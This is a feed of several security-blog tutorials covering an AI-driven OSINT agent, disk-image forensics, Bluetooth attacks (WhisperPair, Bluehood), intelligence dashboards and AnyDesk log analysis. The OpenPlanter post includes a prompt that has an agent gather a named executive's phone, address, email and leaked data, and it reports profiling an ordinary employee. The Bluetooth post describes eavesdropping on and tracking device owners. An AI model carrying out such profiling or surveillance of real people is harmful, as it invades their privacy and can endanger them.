Reading view

There are new articles available, click to refresh the page.

Artificial Intelligence in Cybersecurity, Part 26: OpenPlanter for OSINT Investigations

Welcome back, investigators!

Some things just lie on the surface, while others take time to find. In OSINT, finding the right data often means digging deep. Before you reach a conclusion, there must be solid evidence to support it, and data acquisition is always the most time consuming part of this process. The success of your investigation depends on how well you can find information and connect the dots.

OpenPlanter can automate part of this process. 

OpenPlanter

Essentially, OpenPlanter is a recursive language model investigation agent. It ingests different kinds of data, which can be corporate registries, campaign finance records, government contracts and more. It then resolves entities across them and surfaces connections through evidence-based analysis. You can also use it to build profiles of individuals based on publicly available information.

OpenPlanter has both a desktop GUI and a terminal interface. The second one is more convenient.

Setting Up

The setup process is quick. We just need to create a Python environment that will host the needed libraries. 

kali > git clone https://github.com/ShinMegamiBoson/OpenPlanter.git
kali > cd OpenPlanter
kali > python3 -m venv venv; source venv/bin/activate
kali > pip install -e . 
setthing up the tool

Once it’s done, we need to give it our API keys. 

To make web searches, OpenPlanter needs the Exa API. Exa is cheap to use and gives free credits for new accounts, so you don’t have to pay upfront. OpenRouter API is also needed to run the tool. OpenRouter has free AI models, but there is a daily usage limit. Make an account there and get your free API key. 

To configure keys, run this command and paste them: 

kali > openplanter-agent --configure-keys
configuring the api keys

At this point, you can use the tool.

Using OpenPlanter with OpenRouter

The daily API usage limit is enough to run a couple of basic tests, like the one below.

kali > openplanter-agent --task “Find recent security breaches affecting Apple” --provider openrouter --model openrouter/free
testing with openrouter

OpenPlanter will use Exa API key to find information. Without Exa, it burns tokens faster and gives incomplete results. 

Normally, the tool saves the results in a text file in the current directory, but it doesn’t always happen. Be careful and make sure you don’t lose anything. 

Here is our first report.

reading report on Apple's breaches

To make things more interesting, we asked it to find a complete list of Tatneft executives. Tatneft is one of the largest oil and gas companies in Russia.

tatneft executives

The report was well organized, but all this information is readily available on the internet, due to the size of the Russian company. 

When it was asked to find more information on a specific person from the list above, it struggled to find much and ended up with some generic data and a wrong social media account. Well, maybe that person is hard to find, so we gave it a second chance and picked a unique name from the same list: Nail Ulfatovich Maganov.

kali > openplanter-agent --task "Find as much information as you can on Nail Ulfatovich Maganov who works at Tatneft. If possible, find his Vkontakte, phone number, address, email and check if his email has been in data leaks. Save the results in a text file" --provider openrouter --model openrouter/free

The results can be seen below. OpenPlanter did find his LinkedIn account and extracted information from various places. 

tatneft report on an executive

finding infromation in the OpenSanctions records

It also found OpenSanctions records associated with Nail Maganov. 

But he is a well known figure in Russia. What about regular employees at a large Russian company? We will use Sibur for this example. Founded in 1995, it’s Russia’s largest petrochemical company.

We tried two individuals. During the first attempt, the tool didn’t find the correct person. After the second attempt with a different employee, it gave the results. 

finding information on employees

finding information on employees

It found Svetlana’s position (Head of HR). This information was in her LinkedIn account. The rest of the information deserves further validation. Keep in mind, Russia has undergone a massive data blackout, systematically dismantling its open data and public statistics infrastructure. No wonder it’s hard to find things there.

Using OpenPlanter with Ollama – Locally

OpenPlanter’s own docs push toward frontier models (GPT-5.2, Claude Opus 4.6, Cerebras Qwen3-235B), because the whole process is quite demanding. Small local models will be noticeably weaker. But we still gave it a try. The first model was Qwen3:0.6B and its first attempt didn’t produce any results. After the second attempt, it found recent vulnerabilities that Windows had.

finding recent vulnerabilities that Windows had with local ollama model

We also tried it with Qwen3:4b, but it produced absolutely irrelevant data in its response. 

testing qwen3:4b

We didn’t stop here and tried it again. The results were still irrelevant. Instead of making a report on Mikhail Karisalov (CEO of Sibur) it spoke about something else. 

Using OpenPlanter with Ollama – Remote Servers

If you decide to rent a server with good hardware to test other models, don’t waste your time on it. We tried various models, but none of them worked well. OpenPlanter calls a model, the model replies and then it fails. The output can be seen on the screen.

Here is an example with Qwen3.6:27b. Qwen3.6:35b had the same issue.

testing remote ollama models

We also tried Ornith:35B.

testing remote ollama models

These models support thinking and tooling, but they can’t really do much in this case. 

Terminal Interface

It’s also important to mention that there are two ways you can use OpenPlanter in the terminal. So far, you’ve seen only one. If you’re more comfortable with a chat interface, you can use the second option.

kali > openplanter-agent --provider openrouter --model openrouter/free
terminal ui

Here you run your prompts and tweak the tool using the available commands.

Summary

After testing the tool in various ways, we came to the conclusion that it works reliably only with OpenRouter. That’s what gave us the best results. The developers also push towards frontier models or OpenRouter. The whole process of investigation relies heavily on the Exa API. Using it with Ollama models hosted externally (VPS) will not work, as it fails silently even if you select a supported AI model. 

The tool might confuse people, especially if their names are common and their social media profiles are empty. Everything it finds deserves validation. Occasionally, it may check the results, marking them HIGH, MEDIUM or LOW depending on its confidence. It doesn’t always do it, but this can be fixed if the prompt explicitly asks for it. Most importantly, OpenPlanter can still save you time.

Learn more with our AI for Cybersecurity training. During the training, we’ll show you different ways of using AI in cybersecurity, set up local models and solve tasks with it.

The post Artificial Intelligence in Cybersecurity, Part 26: OpenPlanter for OSINT Investigations first appeared on Hackers Arise.

Digital Forensics: Fixing a Corrupted Disk After File Exfiltration

Welcome back, investigators!

Sometimes our work requires repairing corrupted disks before we can do a forensic analysis. Hackers use different techniques to cover their tracks, and often they just corrupt the boot sector. In Mr.Robot we saw them physically damaging drives or exposing hardware to high heat.

mr robot burning the hardware

Physical damage is less common though. Hackers more often wipe partitions, corrupt the Master Boot Record or find other ways to tamper with the file system to confuse investigators. When the MBR gets rewritten, the system won’t boot again. We showed that in PowerShell for Hackers: Mayhem Edition.

You might assume that data becomes irrecoverable. But that’s not always true. 

Today we will repair a drive and recover deleted files from it.

Fixing the Drive

Corrupting the disk boot sector is easy. You alter the data the system expects to find there, so the OS can’t load the disk in the normal way. 

Before we continue, let’s see what evidence we were given.


given evidence


Above is a forensic image and below is a text file with metadata about that image. You should always verify the integrity of the evidence by comparing the computed hash of the image with the hash recorded in the metadata file.

evidence info

If the hash matches, work only on a duplicate and keep the original evidence sealed. 


Opening a disk image with a corrupted boot sector in Autopsy or FTK Imager will not work, as many of these tools expect a valid partition table and a readable boot sector. In such cases you will need to repair the image manually with a hex editor. We will use HxD for this. 

damaged boot sector

The first 512 bytes of a disk image contain the MBR on traditional MBR partitioned media. In this image the final two bytes of that sector were modified. A valid MBR should end with the boot signature 0x55 0xAA. Those two bytes tell the firmware and most tools that the sector holds a valid boot record. Without the signature the image may be unreadable, so restoring the correct 0x55AA signature is the first step.

fixed boot sector

When editing the MBR in a hex editor, do not delete bytes with backspace, you need to overwrite them. Place the cursor before the bytes to be changed and type the new hex values. The editor will replace the existing bytes without shifting the file.

Partitions

This image contains two partitions. In a hex view you can see the partition table entries that describe those partitions. In FTK Imager and Autopsy those partitions will be shown graphically once the MBR and partition table are valid.

partitions

Both of them are in the black frame. The partition table entries also encode the partition size and starting sector in little endian form, which requires byte order interpretation and calculation to convert to human readable sizes. It’s a bit complex. For example, if you see an entry with 63,401,984 sectors and each sector is 512 bytes, then do this:

63,401,984 sectors × 512 bytes = 32,461,815,808 bytes, which is 32.46 GB (decimal) or ≈ 30.23 GiB

partition size

FTK Imager

We used FTK Imager to view the contents of our evidence drive. In FTK Imager choose File, then Add Evidence Item, select Image File and choose the verified copy of the image.

ftk imager

Now FTK Imager can see the partitions and their file systems. Autopsy can handle a large portion of the analysis and save time, but you want to give it some manual inspection to understand how Windows stores metadata.

$MFT

Our next goal is to analyse the $MFT (Master File Table). The $MFT is a system file that works as an index for every file and directory on the file system. It has records with metadata about filenames, timestamps and attributes. Sometimes you can even extract files from it that were stored somewhere on the disk, if their size was small. It’s called residential data. 

$mft file found

Export the $MFT from the mounted or imaged volume. Right click $MFT and then Export Files.

exporting the $mft file for analysis

To parse and extract readable output from the $MFT use MFTECmd.exe. This tool is included in Eric Zimmerman’s EZTools collection.

PS > MFTECmd.exe -f ..\Evidence$MFT --csv ..\Evidence\ --csvf MFT.csv
parsing the $mft file

It creates a CSV file you can use for keyword searches and timeline work. 

keyword search in $mft file

When a CSV file is opened, you can use basic keyword search or pick an extension to see what files existed on the drive. 

You need to know how to work with $MFT, because it’s important. If a suspect deleted a file, the $MFT may still contain some information about it. That information can be used in data recovery and in building a timeline of the suspect’s activity.

Suspicious Files

On the second partition we found several suspicious entries. Many were marked as deleted but can still be exported and analyzed.

suspicious files found

The insider had DiskWipe.exe to remove traces. You can see references to sensitive corporate documents, which means data exfiltration. At this stage we can confirm the machine was used to access sensitive files. If we decide to analyze further, we can use registry and disk data to see whether DiskWipe.exe was actually executed and what insider executed it. This is outside of our scope today.

$USNJRNL

The $USNJRNL (Update Sequence Number Journal) is another hidden NTFS system file that records changes to files and directories. It logs creation, modification and deletion before they affect files on the disk. Because it records a history of file system operations, $UsnJrnl ($J) can be used in cases involving mass file deletion or tampering. 

To extract the journal, first go to root, then $Extend and double-click $UsnJrnl. You need a $J file.

$j file in $usnjrnl

You can then parse it with MFTECmd in the same way:

PS > MFTECmd.exe -f ..\Evidence$J --csv ..\Evidence\ --csvf J.csv
parsing the $j file

Since the second partition had the wiper, we can assume the insider deleted files to cover traces. We need to open the CSV in Timeline Explorer and set the Update Reason to FileDelete to view deleted files.

filtering the results based on Update Reason

data exfil directory found

Among the deleted entries we found a “data Exfil” folder. Often hackers put data into folders and then zip them to transfer, so we searched $MFT and $J for archive extensions. A few entries with “New Compressed (zipped) Folder.zip” were there. 

new zip file found with update reason RenameNewName

We can see that an archive was created and files were added to it. Then the insider renamed that archive (RenameOldName). Using the Parent Entry Number stored in $J we can correlate entries and recover the original folder name.

found the first name of the archive

We found that the original folder name was “data Exfil” which was later deleted by the insider.

Timeline

From the collected artifacts we know the machine was used for data exfiltration. We found Excel sheets, PDFs, text documents and zip archives with sensitive data. The insider zipped a folder with sensitive files and then tried to wipe everything. To confirm execution and attribute actions to a certain user we can analyze the registry, prefetch files, shellbags and NTUSER.DAT. The MBR was corrupted intentionally to complicate the investigation.

Summary

Digital forensics is useful for both blue and red teams. Many Windows features that were designed to make the OS easier to work with can also be valuable for forensic analysis. Autopsy and other tools can speed things up, but you still need to validate the output with some manual checks.

If you like what we’re doing here and want to get started in Digital Forensics or advance your skills, we recommend our training for both beginners and more experienced students.

The post Digital Forensics: Fixing a Corrupted Disk After File Exfiltration first appeared on Hackers Arise.

Bluetooth Hacking and Security: The WhisperPair Exploit and Bluehood Surveillance

Welcome back, aspiring cyberwarriors!

Bluetooth is often seen as something short range and therefore harmless. Many people think that because it only works over a limited distance, it must also be secure by design. But that’s not true. Bluetooth is convenient, but convenience often comes at the cost of security and privacy. A big number of vulnerabilities show that Bluetooth devices can expose much more information than many realize. At a technical level, they constantly announce their presence to the surrounding environment. Even when you are not actively using them, they still send small pieces of data. Over time these pieces form patterns that show detailed information about people’s lives.

Hackers can take control of devices, pair with them without permission and even use them as remote listening tools. In other cases, simply listening is enough. 

WhisperPair Vulnerability

In January 2026, researchers from KU Leuven disclosed a critical Bluetooth vulnerability known as WhisperPair (CVE-2025-36911). This vulnerability affects hundreds of millions of Bluetooth audio devices, including headphones and headsets that rely on modern pairing mechanisms. The attack takes advantage of a feature called Fast Pair in Android. Fast Pair was designed to simplify the user experience. With a single tap users can connect their Bluetooth accessories and synchronize them with their account. It’s convenient and widely adopted.

However, some devices don’t properly ignore pairing requests when they aren’t in pairing mode. A hacker can exploit this by sending crafted pairing initiation packets to a vulnerable device. Even if the device isn’t actively trying to connect, it may still respond. Once the hacker receives that response, they can establish a normal Bluetooth connection.

whisperpair-cli
Source: WhisperPair

From that point on, the hacker gains control over the accessory. 

scanning for nearby ble devices
Source: WhisperPair

Then they can activate the microphone to record conversations. The attack works from up to 14 meters away, which is plenty for offices, cafes or public transport.

hijacking ble devices
Source: WhisperPair

This can be combined with device tracking. Some Bluetooth accessories integrate with Google’s Find Hub network, which allows lost devices to be located using nearby Android devices. If a vulnerable accessory has never been paired with an Android device before, a hacker can register it under their own Google account. In doing so, they become the “owner” of the device in the tracking system.

ble device surveillance with Find Hub
An attacker tracks the victim’s location through the Find Hub network. Source: WhisperPair

The victim may eventually receive a notification about unwanted tracking, but the alert can appear misleading. If the user’s own device is responsible for tracking, that will cause confusion and reduce the likelihood that the threat is taken seriously. Meanwhile, the hacker continues to track the device over time. It affects multiple vendors, chipsets and product lines. As a result, exploitation is likely to continue well beyond 2026.

Bluehood Scanner

Sometimes, attacks are completely passive. In February 2026, a developer released a Bluetooth scanner called Bluehood. It looks like a monitoring tool and shows how much information can be extracted from the environment without ever connecting to a device.

showing devices in bluehood

Bluetooth is almost always enabled. Phones, laptops, smartwatches, headphones, cars and even medical devices continuously broadcast signals. Bluehood listens to that data and builds patterns over time. By passively listening to this traffic over days or weeks, hackers can reconstruct behavior.

For example, you can find out when delivery vehicles arrive and whether the same driver appears regularly. You can see daily routines by tracking when certain devices appear and disappear. You can also correlate devices that are always seen together, such as a phone and a smartwatch, which likely belong to the same person. You can even determine approximate schedules when someone leaves for work or returns home.

You don’t need to buy hardware for that. In many cases, a laptop will do the job. If you want, you can get a Raspberry Pi with a Bluetooth adapter. 

bluehood alert configuration

Some devices are designed to always keep Bluetooth active. Hearing aids, for instance, rely on Bluetooth Low Energy for configuration and diagnostics. Pacemakers may also broadcast BLE signals for similar reasons. These aren’t devices that users can simply turn off.

Many cars use Bluetooth for diagnostics, driver assistance and connectivity features. Consumer devices add even more noise to the environment. Smartwatches, pet trackers and fitness equipment all give off signals. Together, they create a dense network of signals that can be analyzed.

bluehood

Bluehood works only in passive mode. It doesn’t try to connect to devices. It identifies them based on manufacturer data and BLE service UUIDs, then tracks when they appear and disappear. The tool also includes a web dashboard. It generates hourly and daily heatmaps, tracks dwell time and has filters. New devices often use randomized MAC addresses for privacy and Bluehood can detect and filter these.

Installation

You can install  the tool quickly using Docker.

kali > git clone https://github.com/dannymcc/bluehood.git
kali > cd bluehood
kali > docker compose up -d
setting up bluehood with docker

Alternatively, you can install it using package managers and Python tools.

kali > sudo apt install bluez python3-pip
kali > pip install -e .
kali > sudo bluehood

After the installation you can start the scanner.

# Start with web dashboard (default port 8080)
kali > bluehood

# Specify a different port
kali > bluehood --port 9000

# Use a specific Bluetooth adapter
kali > bluehood --adapter hci1

# List available adapters
kali > bluehood --list-adapters

# Disable web dashboard (scanning only)
kali > bluehood --no-web

Keep in mind that if you installed the app with Docker Compose, it should be accessible at http://localhost:8080.

bluehood dashboard

Collected data is stored in SQLite, and the tool can optionally send notifications through ntfy.sh when devices arrive or leave a location.

Summary

Bluetooth security is often underestimated because the technology feels invisible and low risk. That’s not the case though. There are active and passive techniques that can be used for tracking. Big cities often have listeners scattered around public places and stations, working like Bluehood. Active techniques like WhisperPair can lead to full device compromise with tracking and audio surveillance.

If you enjoy experimenting with frequencies and trying new things, we have our SDR for Hackers training. With Master OTW, you’ll learn how to use your computer and inexpensive SDR hardware to explore and hack a wide range of radio signals.

The post Bluetooth Hacking and Security: The WhisperPair Exploit and Bluehood Surveillance first appeared on Hackers Arise.

Open Source Intelligence (OSINT): Using Osiris for Global Intelligence

Welcome back, aspiring investigators!

We recently updated our article on ShadowBroker, which a lot of you liked. The latest release brought some new features and made the dashboard even richer.

But ShadowBroker is resource intensive and might need you to allocate a good chunk of resources to your VM, which not all systems have. Instead, there’s Osiris and it can do similar things without any installation. You can run it in the browser or host it on your Kali. Both versions are identical.

Osiris

Osiris is a global intelligence dashboard that aggregates live flight tracking, CCTV, earthquake monitoring, conflict zone mapping and 24/7 news feeds. It’s made to give you situational awareness across multiple intelligence domains. The tool was built with Next.js 16 and MapLibre GL and every data point is rendered via WebGL for 60fps performance even with thousands of concurrent entities on screen.

Dashboard

Let’s start with the live version. It’s available here.

The world looks busy once you enable all the data layers on the left side of the screen.

Camera Feeds

There’s a huge number of cameras available around the world that are free to access. They are usually scattered across different websites and don’t look nearly as good as they do on a map. The dashboard has integrated a big number of them, marked with green dots on the map.

Here’s a camera in Toronto. Looks empty at 5 am.

Aircraft Tracking

All kinds of aircraft and maritime vehicles can be tracked. Not only that, you can do a deep dive on the intel available for each one. Below you can see we picked a random flight over the UAE and the dashboard pulled up the company it belongs to, Tim Clark who is the CEO and some publicly known information on him.

You can do similar things with other objects on the map.

So if you’re monitoring military activity in a certain region, that can come in handy.

Critical Infrastructure

There are different data assets you can display by clicking the database icon on the right side of the screen. The data is relevant for various places, but mostly for the US.

Above you can see the critical infrastructure in New York (red) and nationwide (yellow).

Conflicts and Dangerous Zones

Wars, tensions and threats are differentiated by color and notes are assigned to each with a severity level.

Market Analysis

When someone loses, someone else wins. Osiris can do some Market AI overview, which you obviously shouldn’t take as legit advice. But you can see it does some basic analysis and warns of potential price spikes.

Satellite Tracking

All kinds of satellites are available on the dashboard and they can also be tracked. Here you can see Starlink flying over the Atlantic and Canada.

Malware Threats

Finally, you can view malware threats and attacks on the map. There was a big node in China linked to a lot of attacks, with more scattered around the rest of the country.

Hosting Locally

Although the live version is stable and its uptime is good, you might still want to run it locally. It’s pretty easy to set up:

kali > sudo apt install npm
kali > git clone https://github.com/simplifaisoul/osiris.git
kali > cd osiris
kali > npm audit fix --force
kali > npm run dev

Then it’ll be available at http://localhost:3000

Summary

As you can see, there are different platforms available for different setups. Having compared the two, ShadowBroker looks richer and more professional, but Osiris hosts a live version you can use without any installation and it already has most of what you’d want to test. The installation itself is quick and easy and the dashboard consumes way fewer resources than ShadowBroker. Test it yourself and see what you like.

You can learn more with us! Get our Cybersecurity Starter Bundle II and unlock WiFi Hacking, Python for Hackers, Radio Basics and other training.

The post Open Source Intelligence (OSINT): Using Osiris for Global Intelligence first appeared on Hackers Arise.

Open Source Intelligence (OSINT): Tracking World Events with ShadowBroker

Welcome back, investigators!

The world is moving fast and it’s hard to keep up with everything happening around us. Not long ago, news from foreign places could take days or weeks to arrive. Now it’s different. Planes, ships, satellites, news and basically everything else is indexed and on the internet. The only problem is there are so many services and this fragmentation can drain your focus fast. But all these things can be integrated into one platform that runs locally.

We want to talk about ShadowBroker today. The developers did a great job making the tool professional, so it does deserve your attention. 

ShadowBroker

ShadowBroker is an OSINT dashboard designed to collect a wide variety of public intelligence feeds into its map interface. It visualizes live information from different sources, which includes aircraft and maritime tracking, satellite orbit data, reports on world conflicts and so much more.

The developers built it using Next.js for the frontend and MapLibre GL for rendering the interactive mapping layer. FastAPI and Python are used for the backend.

Setting Up

Before we start working with the dashboard, we need to set up a couple of things first. The tool does support different OS, but we’ll use Kali. 

ShadowBroker needs Docker and Docker Compose to be installed on the system.

Here are the commands that will help you set things up:

kali > sudo apt update
kali > sudo apt install docker.io
kali > sudo systemctl start docker
kali > sudo systemctl enable docker
kali > sudo apt install docker-compose
kali > sudo usermod -aG docker $USER
kali > newgrp docker
installing docker

When you run these commands, you might be asked to restart different services. Press “Ok” and wait for the installation to complete. After the installation is complete, restart your Kali.

When your Kali boots, the Docker service should already be running. Now we can install ShadowBroker:

kali > git clone https://github.com/BigBodyCobain/Shadowbroker.git
kali > cd Shadowbroker

Once you’re in its directory, you need to run Docker commands with root privileges, otherwise it will throw an error:

kali > sudo su
root > docker compose pull
root > docker compose up -d
docker completed and installed the app

It will take a few minutes to install. Time spent on waiting really depends on you hardware and internet speed. It might take roughly 10 minutes. When Docker is done, see if ShadowBroker is up:

root > docker ps
docker ps

You should see its containers in the output. Your system will keep them running in the background every time you boot.

Dashboard

Now we are ready to test it. Make sure you have allocated enough resources to your Kali VM to let it run smoothly. Open your browser and put this in the search bar: http://localhost:3000 (or try http://127.0.0.1:3000 if it doesn’t open anything).

api keys are optional

When you open it for the first time, it will ask you for API keys. These keys are optional and you can skip this part. It will also offer you the option to hook up an AI agent to parse through the data and find correlations, but there is already enough data without it.

overview

On the left side, there is a panel with many Data Layers with information that can be enabled or disabled. They include military flights, private jets, commercial aircraft, maritime vessels, satellite tracking, seismic activity and other global monitoring feeds. The list continues to expand.

It may feel overwhelming at first to work with the dashboard, so there is a legend with icon references. You can find it at the top of the left side, it has a small book icon.

map legend

News 

News alerts appear on the lower right side of the interface, categorized by their level of importance.

news

When significant events occur in a particular region, the platform aggregates related news articles and shows them as yellow clusters on the map. You can open these clusters and see the headlines with links that lead to original sources.

news in clusters

Red clusters contain information collected from Telegram. You can see them scattered across the globe. Quite often they have media attached to them. 

telegram news in red clusters

There is also Threat Intercept, these are big banners with alerts that you see on the screen in different regions. You can click and see more detailed information

threat intercept

Military Bases

The recent update brought military bases to the map. Here are some of them near the Strait of Hormuz

military bases

Antennas and Nodes

Antennas and Metastatic nodes are also available in the dashboard. You can tune in or send a message.

antennas and nodes

Satellite Monitoring

Satellites orbiting the Earth have different purposes. Some of them are used for weather forecasting, others give us communication services. There are also some used for recon, military and scientific missions. If you enable the satellite layer, you can see them moving across the planet.

satellites

GPS Jamming

GPS jamming can happen for several reasons, including military exercises, electronic warfare operations or just experimental testing.

gps jamming

Here you can see parts of Romania being jammed near the capital.

Aircraft Tracking

The dashboard has several categories of aircraft, including military planes, tracked VIP aircraft and commercial flights.

tracking airplanes

Some aircraft are tagged with additional information that identifies their owner. The one above belongs to the government of Morocco. You can look up specific individuals in the search bar. For instance, searching for the President of the United States will show the location of his aircraft if he’s flying somewhere. 

Satellite Captures

The satellite captures are updated on a daily basis. They can be useful for environmental monitoring and weather observation.

sat imagery

You can play with different layers under Satellites to see other things. For example, here is VIIRS Nightlight by NASA.

night time sensors

Summary

OSINT is generally about connecting many small pieces of publicly available information into one thing. It’s an arduous thing to do, since you have to jump from tab to tab and find ways to piece it all together. ShadowBroker brings all that aggregated and prioritized information into one platform. The developers have been taking good care of the project for almost half a year now since they published it. New things keep getting integrated, expanding the amount of data available for analysis. Given how simple it is to set up, it’s worth giving it a shot.

If you want to improve your OSINT skills, consider our OSINT training. Those who need assistance in finding the truth, don’t hesitate to reach out to us at hackers-arise@protonmail.com. We will conduct an investigation for you.

The post Open Source Intelligence (OSINT): Tracking World Events with ShadowBroker first appeared on Hackers Arise.

Digital Forensics: AnyDesk – Favorite Tool of APTs

Welcome back, digital investigators!

AnyDesk was first introduced around 2014, and it very quickly became a popular RMM tool. It’s lightweight and easy to deploy. Those same qualities also made it attractive to hackers and APTs. Over the last several years, it’s become one of the preferred tools for maintaining persistent access to compromised systems.

Given that many admins use it legitimately, it’s common to find on corporate machines. All the hacker needs to do is gain access to the endpoint, change the AnyDesk password or configure a new access profile. This persistence often goes unnoticed for weeks or months. During that time the hacker can come and go as they please. Many organizations don’t monitor RMM logs at all, even when they have a mature SOC in place. We’ve seen companies with large infrastructures and centralized logging completely ignore AnyDesk connections. That gives hackers time to get ready for a ransomware attack.

We also see hackers modifying registry settings so the accessibility button at the Windows login screen opens a CMD prompt with the highest privileges. We showed this in our “PowerShell for Hackers – Basics” article. 

If you want to see how widespread this abuse is, look at recent reports on Russia.

Kaspersky has documented incidents where AnyDesk was used by hacktivists and ransomware groups during their operations. In the ICS-CERT reporting for Q4 2024, for example, Crypt Ghouls relied on Mimikatz, PingCastle, Resocks, AnyDesk, and PsExec. In Q3 2024, BlackJack used AnyDesk, Radmin, PuTTY and tunneling with ngrok for persistence across Russian government, telecom and ICS. And that’s just a glimpse of it.

With that in mind, we want to show you how to investigate a computer that was compromised through AnyDesk.

Log Files

Today we’ll focus on log files that can help you determine whether there’s been unauthorized access. These logs can show the hacker’s AnyDesk ID, their display name, their OS and IP address. The logs can also show whether there were attempts to upload files or exfiltrate them.

During incident response this insight is already valuable. On top of that, collecting these logs and ingesting them into your SIEM can help you generate alerts on night-time access.

Here are the log files and full paths that you will need for this analysis:

C:\Users\%username%\AppData\Roaming\AnyDesk\ad.trace
C:\Users\%username%\AppData\Roaming\AnyDesk\connection_trace.txt
C:\ProgramData\AnyDesk\ad_svc.trace
C:\ProgramData\AnyDesk\connection_trace.txt

AnyDesk can be used in two distinct ways. The first is as a portable executable. In that case, the user runs the program directly without installing it. When used this way, the logs are stored under the user’s AppData directory. The second way is to install AnyDesk as a service. When AnyDesk runs as a service, ProgramData will contain trace files. The AppData folder will still hold the ad.trace file. Together these files form the basis for your investigation.

Connection Log Timestamps

The connection_trace.txt logs are readable and give you a record of successful AnyDesk connections. Here is an example with a randomized AnyDesk ID:

Incoming 2025-07-25, 12:10 User 568936153 568936153
reading connection_trace.txt anydesk log file

The real AnyDesk ID has been redacted. The log shows there was a successful inbound connection on 2025-07-25 at 12:10 UTC from the AnyDesk ID. This only confirms that remote access happened, but we can dig deeper using the other logs.

Finding Information About the Hacker

Now we can try to understand who the hacker might be. Although names, IDs and OS can be changed by the attacker at any time, patterns still exist. Most don’t constantly change their display name unless they are extremely paranoid. Even then, the timestamps do not lie. Remote logins occurring repeatedly in the middle of the night are a strong indicator of unauthorized access.

We will work primarily with the ad.trace and ad_svc.trace files. These logs are noisy, so it’s better to search for specific keywords:

PS > get-content .\ad.trace | select-string -list 'Remote OS', 'Incoming session', 'app.prepare_task', 'anynet.relay', 'anynet.any_socket', 'files', 'text offers' | tee adtrace.log
parsing ad.trace anydesk log file

PS > get-content .\ad_svc.trace | select-string -list 'Remote OS', 'Incoming session', 'app.prepare_task', 'anynet.relay', 'anynet.any_socket', 'files', 'text offers' | tee adsvc.log
parsing ad_svc.trace anydesk file

We filtered out only the most interesting lines and saved them into adtrace.log and adsvc.log

IP Address

